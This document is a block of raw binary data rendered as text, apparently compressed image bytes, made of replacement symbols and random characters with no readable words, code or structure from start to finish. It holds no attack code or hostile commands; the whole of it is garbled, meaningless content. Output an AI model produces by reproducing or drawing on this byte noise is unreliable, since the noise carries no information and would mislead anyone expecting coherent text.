]��������$���HL;��D���5?_�j'v֟��B�[�Hy�(���G��k��w�c��_p�� ��1��˴G
���+�_/Y�ߎ� x|�>��F
�@�ZK��O>��~���\�3j�}�+l[�JK�ߋ��r��7����O���z���t��3b�k ���D���?��o��>����K������8��:�<˳� G4xaB�6t�bD��r��΍6v�x�X)`�X����1Q��t�f̗3a����Zop���hP�C�5ziR�K�6u�jT�S�V�zkV�[�v���AX�c�2�`�IZ�kٶu����F��յ{�:]���/�:w���I�IM��7v�8N�-Q|R�	�̛3ӚӀ��$|)�6}uj���e�c��"5{�u�`��NL�&N�<�7~yr��˙7w�zt�e��� {��r�v�{go¿�FU�#�
��9�1%�=���KfYY�HΚ��첃H[��<�4�NI��d�h#�hq�6)�(A��4d/���I�E��M<�U\�����FY�;���� #E�:
À�9i%�����>�������?,�*��AR�a�.#|EO:���vrC����|�8圓�:�l��c��-D�1�	ґ<��K��|��FM�'�s3
���L5}���@��!�E�Of��B:H�U�:��Xe���Zm��N<�ғ�^��м䠣G�јCC�7N8q�1��5E��0��RJK�r�n�Œ�SnU�>F�LTWm�YEo��x块�z��W�]��_���F!��p) Hvӌچ�u6
��V�lױ��o5��4^#�>H�%u�P���བྷ�]~昿r0_���W`����q�N@hW�!���HS�x�&'���N*��� `d�D�ƕ1Q5�]�se��^����f��úg>��9XD
1d��8��V�k����s��O(��3OH��5 "k�h�r6`X!��N��x���M?�������;��Q��|��
��Z,"e|?tq���+qqōP1�RdVl{lϗ����k=uY؞�����Ňs��]���eO_��Q<�����k���R9/��/ey���Ԡw!�Q�7�����#�<���XA^�E�;A�Χ���n.v��8>�@�pCF+$�����I�k���WC�h��p1�����d���	�@9P�IT�	@�Y ���� 61N,X��8A7	 �t�T�x�1b�#���8�A�|�.�P�E�w��?�#�{⇴>���F��w���yR��l�ȃt�:�C��B��#bT6P,P:��(IYJ+ �g|*EiJS��Mp�,I9T
�{'�e�X�VN�i�5x37fvrL�.FHg�1�Dd
᣻�0C�)p�
Cʰ3�#�#y<OT���$G�7�mx��&Y2��xo e(i��Q�@ �|~�OR�rE�4�?m)�)����JA �a^:k��1���ѱ.�|�H�)�45 wt�5b�p�t����7���)2���x
IO ��\�@7�5�����/����e/S�0JՔT%� ��Y4�#r )*�Z�ie�O�ю��� ) D:R���}�(�5Qa�v���0-�`Cq��~Q�MNu�)F�A*Q�f��1!gP�&����(�^�}eYK�ů>ЊQt%H�U�2���	�c۔�nU��-�F7�V�,��v�kI��W�)w�@EK�X�
�X9�)M뼰���V�)d/#Y���ACP2֗�����,hK9)�׊S�o|g�ڰ�h#8@ ��_�J��p@��J�>4��U�����:��e�D��V�^xflM��|�eF�!Vq�[\Ř���sY]n����ǓJc�f75<��'<a�Ru���F�H#k�l%N/(�C'?��Nn�2 �	X� W#����w�j��Pf3�9W����v����q�e;��H��'�e,_��]&p��x`:���8�-�qD��'����[]M���6� &w�8�$6q������ũ&X�{Hp��Tb�Zyq���Лv	1xd��a�(��FϘ,9:������P'�@A%������-p6Y�퓫���]Q6ט���t��_�e���[H+���JYލBϙ���ʸ[�ַV���4���0Rk�<`T��o��2vR"q�QqZך/<�8w+�k_���dD�l�4u����	��N<�{���7r֘�L����	AK9sq몍�ιί�n	�ޑ�j���t�������VVNw��@)j�\&�!�R]v��"D�1u%�8qZ<㌵Z�+�S�Iʻ?�n �as���%RS��r�s8-BzPL;Jv��:o�y���2}+�j�܈�hj�����ɢ�km��Џ���Ru�0�|�%mQ����7b?H�nvU��9�q�ۮ-�9��3Xl��u��Cr��g;P=�w���� ��!�x�Ļ�٦d~-xv͈Nm��U�6W��BP�VX��S��������-�z��p��H�X����^���e�h+�h�j����N ���|��` �.���o��$l:�q��^p�0����[��o��/3v��z-���n!��~��M	�`ԨGe��#_���/�@/�^�����b.ꐮE�pu*���o�DO(��
�(����0*���"pO�˾�����1�D��\H�PEG@�ᜡ(G���I���&�a�*�S!Ѱ��|����O��2K��P�^%�Bd��H�����p���ڈ�m�:�����"
�l�v1(���
��Z�
���Q�S�P�pF��� �p�����Č��8���R���Q���c�I���y$B�.�x����u#���<�T��X ���,���O����L��k��͢�
�� 	`1��"���0���P)
�"�"���Q&��}E�N�(,�3��L�Nb"xo<��Y��!`�� ����*�*�zh�:�O�MQC
R��D�����݌і:o�t���O,�R(� 0,�M%�.����uE�ъT�%�(&g�5�,�.��Mdv2��}: �!H�/��([�:�ABB�R4�G*{P�<��p]j��R ��+����)E3�x�&�'>�/�����-�"/0�#�Ҙ�甭,M�7��O��0�0g� ��0��01��
�<���F-�F37��laAZ����j$<m4LD��LS��K#� ���=��`��4�`]L,��D�3��/�p��%˂%����԰#}�ۀBs� M.��C��`��|1!�C���LT;�1a�-�SF�M<!�<٥3Փ(ٳ=S!n���x����Ӟ�>�>l?�O�)5��V����GN�+UQ�n",U�AUTDݐB��B�s),M�JC�B7C4M_��B]-��d�$ݍD�tFUk�n���t(2��G�Cc�@2s=��=���@I{Pd@�J�TTG�T�t?%�?�s�R��/�NVQ�5������	s9���oDbM�R,�Q�Eu��M�D{�/�tE�-�%-����TPy�&��P�1m�̎�[��QU��..K,uH1�]�J�I�6x�^� _=U_=�_M�^UUT��Z��4��ɥ�< �V%l�z֤�O��A}�:Y�+��B�Z��r�N+�����Nw�[RX�2C�BO�82̲�'�Qd��0u-��fE�>�?A2_B~�[��Rݕ3�S4u`SSy0���`�6��UGQ@�ֹ�K�a�/6O�&vE��OO�Y�@.�����f�u[��ea�Y���5��\֘��",0��nͲgq�[u6\ nE��u^"@��J�4i�vi��i�tSt�Rs���t TRu�J`	V�`��kUm`�H�RAMm�DmŕmY0�2+~��:T(�fyiq=�b�U�e�E�rǕy_Tp��И�1Wy�{�;Y.�u+�uG���h(�r#G(��]9���!v�t�t]C�W]�~�7Ve�3Q��ƃa�6Ap���cwӶw�6B�.���8_�xG�d�'��n�c-��`vZ�;� �7 X q����{���x��A�}�Ȯ6���x�R7W~�w��]8��$�
r�N>�b����ڦwY�޾�zw�n�hy�TM��N�-�j����nao�X2+��,�U�z��~��Q5A�bX(�x�Xs����H�3yO�sLL9�z�A�{�x�ɸ������$͆u�p� p�l�L��&��3�!5����b�X(Tx���_8�qv�sX `����T=���X~��\4	���Z4V���l������̔��Ok)r1�b�r9yn��Y���˽�9��"Q�W�i� ao�p��`��6y��kٖ�9�)�Ǔ��CP�kW���=����vY6�`��N���g���%��ye����x��yc3��.Z-�틿���b#䙊�@��RZ���5����5#�kėk��٠ד��0 m������� 7���J��B�K��Mv���7���z�:�����t�Wz(�*�J�8�Z�aX����'��F��:X�Çy��
���x(�����X��`��}c�l?'ٙk���*�w6��Yڬ�n?2��Ѝ����ZM��:O�K-R��������`Z���{�ƭ���퓮w�.�ڏ��{��9Hy[����&	" CL*�V�Z���َ��P+�yi�1;�ה����9��X�F�7t�Ԣ�'{�Y;���D�y�i;P����Jpb�����!ٲ���3��"�כQOe��IԿ�˖��h����M`�V��=�d[I�_��Ǜ�Q׼y��Y���A0M��O��.�����SC��o� �%�V�:����	 P9x��{\�OZ��y7�z��\��ٵ�-���k*�,9�A[���w�9����,�Ü�1�f�&}T�.X(_��kU	�>�lW�r�ʴ06p��=�{�2��w���J�b%�
��pG@9����l���8݋-���U�3
Yg����Ѽ.�@�ۜԓ
Ηp	��n.-Q�7��T������ð�#]�z/��� b��D{-Hk�5]����<�A�F�ԧ��[	�h���_f�6��\�6�7ɱ���,Đ�ey"���=�����ۢ%�j��B7���bF��w��]�`����}�[}�^���=�f��������#��a]7����U������-�0�����2,�ݣ"�ߡ����{C>�V`�e����^֭��"�W{��-�����#�]ҳx�+�'��oU��C��Y�|%��ݶU�J@Ʃgb^>��&
� �{=��d���6�q=�wu�����L�9t�����y��-�?�����mtO<]���;���k�OQ���'i��%[��Մ^D�Wz�m��m���y~Џ����\�Ut�}�K��Jv:�����;(���!����jb\�5db�t�B���CK����֛>��]2��R�k]ҙQ�>V�[g:�>��_�O������<�{x�y�[������J�-��;�!YC<�N{��<�0�B�:�r�@��,$���F���Xq�ő$jlȑ �� -b<���CY���2�˒<{�L�3�СD�=�4�ҥL_2�PӉԩ[�Z��Uj!D�}�
6�ر��sG�V��}7�ܹt�ڽ�7�޽���%p����I�,`�b6}�"L�+A�9s��q����3�9u��,scĜ�nV}�3EШqp.8�sj�N�F�8�e�ӵ�?�<����_C�
=zի[�����99j���>���vKQ���>�_�'���뗼MPv������ }8��������~	�H�=���`e�4!oep@i�1�_�&��b�*J�� Jc�Zq��W��Zu��E[��d���QB4��^X ��:�RJ�x���H%O:��~a�Ӗ���r�`�	�饚�m�P�ĉ���F.��[�z��g�~���Q�Hht�B��8��ݎ<
	i�A&�G&Y�M�C�+Pr��}VB�_�&8%��	@"�0� ��"w&�n��^�V\��j�u8��kj��.��Q�Xh����u�^���>J�m�t�덋���z
���5�ܨ��+lgR�+�� ���Ar��fi���뻧r���""�n�?�,�<'m���B���.��Z�zr������((�)�Q�
1���j+��/������۟˹j��學�*@i7GV0Hӹ%�3�r�ROݜ�e@��ZO��5n�mZux�]�f�U)��^b��8�Ƨ.մ�|��~�L���	@� ��� Y�X�ѽ&4�xuS�t%��NV4���y�3 L.���]+�5�e1*��e��[H���'�n�d�)��J�S~�����'�)��G���RA.�I��0�).��_Z�dN[9��?~����M���ƪ�ݨ��� k�Q�1����&���;���e�{��@=��I�%63Vi�w�5�SI�&X��\�`x#U�/m���#�	!B�1 }�[��2����O-�w^G?��-k���QH��� ���$�k]'Ԍ�6�0�)���	tt�Ž�Pt������^*�ܼ6��4��Y)T�	|�BV�t1���Ђ���o~����=:�;x<Z�2D"r�Gl��&P��!�ƙ(�\c��W���&����qs�,Br���_�F�� r4���:;���#w~	̱�������2��1�S�cLC|�Jn�����������%!��U��*5T�W�,�'_�r�3���H9���Qs����=���W�/��V-��5\�Q��.u�PMш d�  |���,��E[�F&r�,�@E	�ϐ�����EQ��Y��Z�d8W�ş������Li*ќ�4���'TX�O����+�Q�Є6�Ss�#w���v.��j,���pRI�C�d�@���d-�4{��ѩ/���cQ�
W-TeI��W�ջR��|E����*�6H�-�^�ؼ�Ս'`�Z��ªu���@�
6@C�~@�����Qvj}}��������U�hC�ؒq�ݛ ��	Y9Q4��e/��*�F]��>*�7c���l��Zϕ�z��@���Ǻ���l�ˉ�5��m�n����w�m�{�˕B�C��������x�L��x����u� �F����*8����O���ǖ�d�,�.|�
g�����'R�bw��B����[5�����G/�,Ӊe�L�+���� & ��w�D�ʇ�P8��X�:n�h|�;y�T�2jML۞�wbr����-���V.��ό�4�-�Y����/G��3umSc5�y�|�s����6�ҩ-�3��|�0��=���HKzҔ���/��LkzӜ?�P�zԤ.��O��T�zլn��_�X�zִ���o��\�z׼�`{��.�����d+{�f����hK{�Ԯ�����lk{����p�{��.��ύ�t�{��n�����x�{�������|�{�����|�/�����+|�o���K|����/��k|���?�|�$/��O��|�,o��_��|�4���o���|�<����}�D/�я���+}�Lo�ӟ��K}�T��կ���k}�\�׿���}�d/��ώ���}�lo������}�t�������}�|�����~��/�����+~�o����K~򔯼�/���k~���?�Ћ~��/��O��ԫ�~��o��_���~�����o����~��������/����+��o����K�ԯ������k����������/��Ϗ�����o���������������������(�H�h���	��Ȁ��(�H�h�����ȁ��!(�#H�%h�'��)��+Ȃ-�/�1(�3H�5h�7��9��;ȃ=�?�A(�CH�E�lF��I��KȄM�O�Q(�SH�Uh�W��Y��[8ȅ]�_�a(�cH�eh�g��i��kȆm�o�q(�sH�uh�w��y��{ȇ}�� !� � ,y � #F � qH����*\Ȱ�Ç#6|@��ŋ3j�ȱ�Ǐ C^t�ƁɓoL�R�r�˖/W�37��7�8o�Y��7>�#��ѣH�*]ʴ�ӧP�J�J��իX�Fɵ�ׯ]�4)V̘gӆ��6�۝p�����л_���ʷ�߿�L����V+�]�8�Ǐ��R�v%2�1/�Ҭ��ܹ�C�.W���D�^ͺ��װc˞���m�@��B�{W�Θaw鹸��4G'?*w󽳣K�N����أ־�}d�����BK����1�#_���{Ҥ�熞��������u{w�%�4�y����Z&� {�1ؠ����P�Uh�f�al��gdo�L���{(��(J�^�(�4�h#DTt�Ud��W^y�����id�H�b�q�X�7F)�TV�]�Xf����R�x4!���9��əh���l��&'���"�t�f�]�Y��|��gU?�qZ�q��ʡ��	^4�裐F*餔zqA��R6�u�Fa��*ꨤ�y(N�X�)��ъ�`�0F�Q0j뭸�뮼�
'��ɩ{uAY�T���6���F�,��V+Q��8Z2�p��2�`#��B�A螛n��P��`�+o���jo��֊i�d���Z+�D�:i��'���7��OG<�i��c���l��?�d2�(����$�a��R����%$�2F�KC4�<k��挳η�zh���'a]Kl�A�]�qK7-��NC��T&���d�	�\w��ǣ�\��)�m��h�}��	��6�1ϼ3�s��3�AG(ajU��=��J�-���M���W1! 7�K,�w�1?��by�Z����w��/íļt�n���
4�=�8ըκ�����J).��!�*���=�O^��b�����7����F���;��)�q�W4�}�!�쳇���ܗ������"��L=�S.?8���	�����hk�r�ѫ� �ƉՉ/>�2_�b��`
�`A�T� �+��D@��ɯr���Ȏ���P<]�F��Ngi`|\'AS}ρ8d�j�@��@���0D�σD��D�<:Qy����xB�%�0#�[��4]oN2�yH%8�O�9dRO�x;;A}����;$&q�M���X�*>ot[䢮
h�Ґ�:�"� �葐��$'I�G��o�4��0X�8Α}"�`A��<���PDe*U� 2�\�Fi/��a@J�
`�� �%�I�`��L�1���e6���tf/�ˈ��p��'E9ʎ����C��I�r������(@A�3gg�����jF��x9�I�Y��f����L�STLP��0��O�ώId��IъZ��M'�w.-
_pV�y��0�����G�ل��4
͉AK�'l� �#�'?9n��~ŨP�JԢj��Y�K9�Z>m����j���~�S�.�*�LAM��	�(���"��ޤ_)MiԶ���G�cbV.���L�)I���>�t����]���Vt��R���@֝��}� ��6������l\Ѷκ��1uj{�4S����j`	������\U�Lk#��6v�r�l�V�YV���pQ9Wv~6u��PhK�k:��Ѕ���
MX׺�Тv����zw�u�"NjQZ�^h������گ~!��p�Kߌn�ls�k_�\�ӼN!�c�H��8��l���x0�� a
SX��p�!��	o����~�5M��7� ���A�~� 0f�r�M�ʷ�8α}�j����0�ݓR����H q�&7�tX�������,	,|�xw�_"�am��c�^��b逯Ӧ�6����|��q�|(�
��^���d�"Nnr �����-�[�g�5�d.�����Seoδ�]9�u�ܝ0�Ҋ�!�l��b9��n��>>�Wɑf�f\�5wn��v���s���f}���cNu�Y��Vs��[�2��hf�F vЁ��k�ʘ߼��ټ�vs���(!E+�e{{ ��c�@ˡ��,�_���;:@ll�%�^����8�ː�Oú�B�7��o�:���&t��:p��&��������t�}-�K<����0�L�ь��/���=�(z�+y,��m��w�|q����������ō=oQ�X�ɑ�q} ��=Ƹy��N��9���ӿ�t�ؖ��{��Ls��}�H�ֳ��핶�� ���2ς�^Ŀ�I��[��Q|������/�����-����O������
��8�32����	�P�9&���i������l�q�yW�����91���+ؿ�4�?�F{�]���}�~���/7+�I��>��Ώ�p�N��#�S�ǥF&����=�߰`F�n�F~,{�w~X�~q�|�7c�'�Yp3�w�<�s�%{��}��w �r0��u�g7vƁ
�7�I��q8�Ee�����b}��<�xh��'m�'r�W6p��E@)Hw+xЀ/�w�pc4X�B� F }8��8���W^d������W���E��L؄�6v:�z���9VX�wHQ6x�[�+:xX����~�����g�i�*��qM�3Dr�w�v���(T��}؇'!`Ab��d�{LeDq���؊��B�e��SK��f�7� "��x�Z׉�xW[!<x;���h�#p����8���	�h���N�eb�h����V�Xz�#��xN�7��+ȍa�0��x{zp�6�
�p]�؏�E*��v֍��,�p��p�G�鈉p�jȇIb!5>=X����$���� ��W57��'V�F����y� ?��i�] }B�Z�x�:��o���&����5�	��� ��0���(�gb��-��1���茮Ȋ9�2Z����
s0 ����I/^�q�����Б5�	�`�F)�87�Xٔq�dǒ�p�S)lUy��	�9������
���D�q)�Y�� �x�s�	_�(0�e���<y8>X���
P0�i9@�r�K��$	�z�+&`P�xyp���i3������	� �Ey�ᰜ�ٜ�)���0�օ��i��ٙ����uRӆ�r����kSx�W��)���	�^�y�qMA �~Y�����I_p���	� �q��9�:�ө��i�\ȝ��s;q��Sk�}5� �T⧏�)��ət���+�;�Y�e���c�x��I���0��ʙ	ʠ97�����"���~�pz�ؚ:V2���@���K�ġ!I�
��F�h��xP�)\��	��`
�L*� ��JI������GS=��d�~��n s9�@�D}��|����������N z��X�V�V�Y�����������Z��Z��)Xhw�"�8*�1>�~��6
�	�p�Ԫ�z= �!�L[&)�uD�i�C���o��ʢ�j��ʏcz�J��������'����� ��fsJ��@?��
6����7�ʡ�zl����� d��0V(
�m5���z�й�����J��h�9ig���S2�񪐡YjŐ�F
�ʭ�*�+��`L���u�B��m�m����ڌ�z����������P
2;�4[�J�������
���_ٞ�Z/j�eѺ'1�e�5 <_(csۭ7p�{��DDвϙ� ��5Ѯ�u�����B��������J�I:�}J' �r�H�z$��C��|k&ѷ�|K�P��ɶ�ʳ��b�j/�J'`k%���;�дN�w_K�����E���ŵ$�7�rz	f>P��[�{�����k�������u�7�8�pvp��
{p
�����༽��;������y��뢊[���	�{W{�#;#����{f��<g�i�K?�@�z���۶օ� ���0�$�b&k�����;Ni{��k�� �zZ�f��k�k�{0��`���� .?�"�*�%l (���齊����2�xy,���uf�
���Hv���k�����#w"[�`�p������D�������'�$0�<������!�&b�q�(��	����c�O��;�L�Pĕ�j�|���@��+�V�a#� ɿ��O�˺�����ˌūx�F)�W<���$`�Ƣ<��lƕ���a&�� �Y�,|��I�P::Z[v�
��|������
���T��6p�B�<��L��g�Q���{� �Q�D����Xlś�L��<���
� $��ΡP�%��ʬ�s ���I��9�t#� �!p �	�p��|9��|�ȭJ�p�'�M
�܏s�3lh���ӌ�`�,���ͽ���|��|
�,�*-ʿpΙ�����i��f���j+_y��|�n�����|�b�  �1����<��vP���	�{��|���̦��rQ�u�6�ѓ���,�����k'P�]�+=Σ�� �R�vM�2}y] 7���🦻��y�gJ���"�\L�o`ԎЛ ����f����n+O��ʡT]����U��r�
h��*���L��L�ܻ?\�x;����o��-=��I2"t�2]�2�����3���p����� ��B?�ݎ�1���^|�;�|�P?�[��t]� �|�F	�Ɉ+xS���L��)���#M�����9���m9�pÐ(�R�hb���,iIý�"L�-!`#��?���=+ݛz�(�؈	�P��	�����0<��V�]s�;�i������	9̣6T쏅�/������N|ߕ������\ۄ��N�A�[+6�'L0L^�+]�=�&&�*��H�ӡ��0�4�C��G)����7I�̑+^�E��~��?N{�3ع�K�<��	<�U-���Ii��+��'��<ɭ�߃��"��%�Un�X�<���ӧ&�"�1����T�7�	� ���z�%�$�oَm����=�5~u�>���㬀g�袭��Y�BK��� �>͏h���Μ�,���(פ<ꄎ��(�i����� ז�Ҙ��N�}��X��Z��ذ � �	��ⱐ����M����(������W��
� p�.�gp��:� ���Fپ��.��羴��~����.TY���]��/��Vnc#$��	�r>���ø���R(��v��	������@٦����ٞ}��d]��Doc�N��*[N� $ ֘^����GI�R�-O�X.�VpQ������Nˀ����5BI��;=؝َx>ZEK0_����Լ���H
ϐ
�������	���^J_Ϗ�@�
��up5<����N���7�~?��tdn
I�����`(�X��Y���s�	�������YI�r�����������D]O?���/�ao˪O�G�6�������W���_�5)�+�$1 �D���A�.H���
:��5�"0M5n��iN/QD��R��I�&S6Qy��)y��ɤ9�fM�o������O�A}��T��Q�I�.E"�=J9��*ժY�n����W�a�VMe��	�i9�-����Z��RX7��3�8j�r��0o��S�aĉ/f���cȑ{>x@�̙5o�ܹ��D���2��iԩ�vb�X)bj��f0����S���{��I��		��q�ɕ/�BI��	�N]�o�[����:���W���`��g��"91���壢�ԗ�r$� ��U�0�fZ�A6�8胘qh餌�z�n����N���â�l*�=CqDC���	.�lE5[���b@k�,�-�<��t��!�l�� �CNC&�\�J��骳���������\�<�:4�}�E>67����@�� >���? ��sO"n��G��r��:����L%�+3=�KsRJ+�T��R�EN;{1��U@r|�G@�<!�L�H����0�d�V\U2�P����JC�P��<���E33ו̃��H)}#�6�j� �Al�ˡ?<�u\�4��US���H	D�R��U�=|/�w_~%�S�N���Ѥ$�`�JP6{���Tla�HQ�ltYf1�8��NkC�w�-(Kb���X.�C6#F7θ$Nb�R4']�MT��3�n���[Ҧ��b����	��-Op��+�v����4t�����zk����2��6�sW��>�[c��o�Xȑ{{�����e�]6I	�>�א7֬N>�Kd��;�g����(��r�/��>�:ǯg����:�W\�S�*�s�W�����%%��Z&�^����w�+=1���3�Ξ]�q���Tײ�Ua�F�`>����su.	?Y�WI�J"SW��q��wIf��˚��)�~���`N���ԩN<8�"��1O��q]m��؁+,�{����1'r��]�<��AQl����!�(a'{^X ��2����V�Aۀ��+��nĚk*�8$bPw9D��UPPSmyE��9�/tr▝f����*T�D������b�܉�<N�bAxG<�k�"!�L�B2�"�{!� C�m\¹uH��뇆���g�$z)��I+B!��я�W��;��3n��[@c+cH����h�ZP�ؽr��d�¤Ad<q��c1����,2a�`)*c�.D��hs^��͒FC��8�͑�jyz�d����/�*S��CO��C�JLFYJ+��[1�b]�g�N"Ҭ�N��3�ƍ��]��:ڄ�Ǥ����5Sy5R'���9�UwQ��,�Np��ci#�9�x7��@��8�)OoL41�k4⊟�Q*���ƈ:�l�Ԡf�l#��3,���5�P2AK��j�(c�)��ѨT�����N���$VC�!a8(M�� I�Jr��N�x��uv��t�+Jn*�:E ,`,�V������d7�O̞5�F�S��������8��������W}�������%�+dP
�5��k\�YWG�3��"\qX��3��}(�X�@�#HAt�A�!��nw#Q�&��mk��
��6D��T�u\�ס�� �ԳU��R�UQl��o��U����`��M[N
\&
A����h�dܙ���X%,r+�d�X�#NF*�@ �x`q 0D�H�3~�T�J"��S!f�QUj�@.��O>���e��\��W3&U{s����nK�.����Q<b3��|f�|��녷ɃXU���'>�	z�C�{ֳ2t�b@Z��1��[T�^oȝ�z[��Q�D��:8���	S�M�{N�(K��d+�F-h9U�9��J��fL��u�m}k\���ȉ���\8�6T}�Pn�sX<�9�˶ş���@N��Om#W�K�ku*nJ�!�7�����3uZ�!d�B-�̌-�'�ᵹ��!�$��6��`'�!�� ��~p�'\��u�&L�����5��hA��Yf�^����gCƉ�����m{�8G�q�찇i�|p� ���q�|8=�^w�������!����@�v��e�=
�z9��z�eQp�g}�[ߺֽN����r�CΖ���*��dC�Zdd��e����\���y$��R�t�n)ّ��1,#Iz�6G��Ǥs����Gfm�Z��;���05�����~�Ia�́����[�z�������q{���ʪS������a�L�}L,:nw~���ώv��6`ϓ}Vez5x�=�;�4?g'����@~r�'�ONt��f^�E�F�=_��޳�.=�"p�e�A��}�������������˽�{&�s3tʶ��Z�$c�����C>�; �@ۻ� @�>���Z9�h���!W�"RȰ� ��?����[��h�w�<y�����c+�/��@���@(�B��$@+,@�C!	R;Z@+���+��k0�=�=C5\�SЁ��z1̐�� $�Ԙ>9k9@y9a8��S���6�)��Aò���A�;��<��<R��0(ϲh�@8�P�O��'�BQ��*�BS�74�-$#�b@����۵	�3\��X�":R��H�ñh��*(>\�?T��ÒހEC<	�E����\���ӽ�D;�7�y$T��:	O�Qs<GtLGu\Gv��S|�+,�B��5�A'��fdn0�/T����+�E_���S�6��l")k#�@��3 D`C��z�FN;?w�F��<�K�؃"ܲ��Wk�&E����I���RjGr�,x��+4lT!/���17[�Gq;J[P�\$H^ܽ�;Am�Sq����o�d<'ft�g��H����T��C�:�6R�?A0Vi�\I�пO��Q,��:?��K��K{§���R�I��7c����ǉ��ߋJ��ǿh$�:�!9�(�ESI�t@���t��ѣ�c��I����	y��K&;�:*3�S�h�Ľ��T職L��j���tI�s��9��:N��"�L�ó4�����J'�4��A�fxA�l���9l��d�u���<ؘƽL0��&���LK��8�<�'�H�,�+�O���Ly�e�2� +Ϋ7�mP}Џ9tY�4X��P}���ryPuPF��(\O���<��T����1�{N�@P�Q�͢i3!��@p���l'�|�) "�!���\�L&m����M�-G��Q�l����Lɶ`�8����4�P�P
uψ��!�+,e��Qx�Sx��
�Q�\�`rM����J1@T� B-��NYE]TF]��=U(��/�TcY����=HN�TO�T����+U�TS=US��Z;�s���4NM�TZԠ�xkQBOx4�H�_UP�7a��� Y�[��J� #P&lBk�V��� n�V�Vp� � 0Wt=Wu5�U�F] <Vy��pɁN�׉p�l�TJ5/=���VX#��MM؈Q؄=�5�7-`�WH�����X�XiP���&�V��Ī�x�=Y��J?����98�-�q�JX(�L�t��PR�iARQ�Od��I�{���7@NKaH���ژͨϐ�]��Ä8!;�md�i�K	�[�嘒9�:��`S�LB<�|�W� �U��ʈ���' ���긞��tL�7���PhN� �N�í���F���U�N�]P����{<'E+#"ڻ5�*�K���\�]��%�^5;bM*	��[8I� ��\J�9(��y�%�ī���R�۹-؂=O�ͤ�K.J��HL�*M�G�H/P؅�]�Ƶ�źU�\cb��ܩŨ��\�%�R����\�]�M$@� �ӵף&�X1���4�}GtJ�2����
R����]:���mp[A�`�Ѐ����c�^ӝ^���ȁ�u�\�K���F�|�8_1)_q�\��#�=�����N���]�ؙ�!�{�i%R����[�`6�n1��U-�5�=p�i
���⬐�G�NQ��}�a��]a<>OP��a`�a��a�E��e\��a brڗ}]);��Ԭ�&�aA��3�_���$)	��b�ݶ�]]�i�.��"��;Ųs`�Q�T�]�h�4�5f�#��;�Ny_��ܱP�#�cc�@Z`���L|�?v�{��=!�U��CFd���[dF���u�U�#`~���J��p��+gM.N� Z��P��]OS�@�Tv1����+U�����
�e�M;6N[8f�q��:��c^a�t<Ϸ8X"�`hVLij���U\���Rd-���a�Gf�p6���ٳ:fGW ]�Z�{g�����_z�n�#}N����{QT|e��Zʰ�R[�[����x+:W`�+6f��e&��i��@NbrQ�V5Nkil�a�j�� (����>Ԡ;T�R��ͅ��%}�� VX#XT�i[�C�>���C�����H�$�:x��1@���Y�tLړΣ��k��kxm\5��g�� ������z�H��J0�n� �!�U��֛����V�#5�nM��n��n��9x���������+Sk�Nc�pXh�l��쇔ӛ�dX2ac�؄e��l��>pYD�ў5jp8xp��>��y.g�I�o��(�Ѓ;�T���m`�ȶ��jq�7�6���qX��2��6]����I�[�mٞ�V.H_r&'���ģ�Ȟ�ʶ��� �\���V �0_���Sg.l�4wRQ9hr'���X���s�ʶH�i��jN��l��JRk,Mqn6EW�iȆ8õ��d�K�tL_2
痼�{ѣ�1u�Z�>��ȥ���ZuU�|��t�	��"?��BjUj̎��:`L�J�F9R����4�@��S�s1����}Ն�P�0dm�)�'��+��눦8��$k�M�*��tV��P�SXK@y,W(v��_	��F�iP�X��R�-B5r[?ju��U�����Ҥ_zL%)���I�e�Sdv��H5<_����RVd��Mtmg@B�IKx�#D�	M/wK�Kt�M^h�uw�h�r� N�w%� U}�>�w~�w�� �x��u��A�����v�2Ć'ֽ���S/d����m��s;�dm�ky@��O*o��rK�s��ry���������*ܕ����p�p���@P�X�9�4�iD��W�����Q��u^L�!�a�5����=�:Pv+�����ThVd]Xֿo'y�k{6{{;�K�����	��{��tD�$'��N�I��T� �����"]u�����Et|Ǐy�~ʷ|��rJv��1p��Pg��Q�/��_��G�I��b������}�w�i\��O�:V�,h� 
2<BJ8p{Hp����>�4y�0�aA>J���B��ɔ&Wb19�Z�>���a�&Μ:w����'ϋ�-j�(�&dq��)ԨR�R}:��E߶r����;u�,�pĈj3��4�����X��d�.�OX�실�Y�m�E*nH����b�����'S�,YfR��r~��3h��/�p���|W��$��7��jE����ܺw����wN�D3��j��C�������=70��XjcG�I$)��5��/e�n�|n�H׳WJ9��W��������A
�lnA��uj����_��Ua��wr,�U~��fY�f8Yfom��!>v�Z�S�'�Ե�]z^+��V�-��n��#�=ڤ6�|Ej������A��2]uQVw�:ف��eK���	Ĕ��#����I1�T�mBuUV���U~	8ƤA�mX؇q	�"����"I|�y֞|r�c�yF�����lu�Y�xj�)��� �H�]��W��EsK Al�e�:+�?E�\��\�]5�i�N�"%FTZ���qy���0Ә�J�әi��ޮ�r��݁��I�V�<��i���,	*(��Ѩ�Fz陵��n�K!���:��R���C���K��7��q�zU��>��-v[QT�.�F(���,����1�T��H�@�	��k�`#P�x��a�s�H�]���2�߹���B����h�Dc
��]m�-�����|p+̰ �"��2����<�"����Մ�1�����A�4��n��q��ܑ�Ds�F�����)wH�>s�Зq}���x�_euji�t�[���r�Y��w�7��9)̿���H�8�ų�-�ݰmqK���GY��TS�d�e�'u�1x8���P��l�.@�����9���g�s����`r������t���A�AR����Ѯ�B��v��QPD�	[,�6���J]`0M�%0lyh�ۜǾ��b���U��U�!�9��E�u��N	) [�%��
,\��7�����\��.�I�-���Pw��k���$�@^-���k�F�"a�W�~'*RmD���+,���mp8" s�:�)܂��^K8�����/���C/�H$&�}k*$U�E�(*p|��b�Fw����i|��x׍1����%Cz ��r� �
ʆLZ��h�y�換|&P�4$]�z��e��
t�A��,)���т��:Y�O��z�����/T6Hj3�F��W��S�A-!�@lt��{�p0Pvd	T��I|�|��l�Ltr'��f5�2P[�{��&B���J��$�T_G٧Κ)��팊5IO���j�%b�!<M(mKJ(�gBT��q�}*�fP���wp\h0�����H;pđ,�L?�4�mgNg�\MdC����Q8Ir��Bl�.TX����Z��i�Hʟ��� �_[��J��ȕ\�'֖ZF����� r0U�*ԗ�k(��yG_,��k2M��f���
���Y���E#���ut�v�a�]�@NP赵|U"R��W�·�[i�dg�Œ��+��c�h@4�K���,x5��P����*
����L�`kH�(�	ME>4j�g��H�L+$*kK{������8q�/� �~���`��}g砻)���h�&W�sT��K���p�xS̤�$T�*Y��v0č�
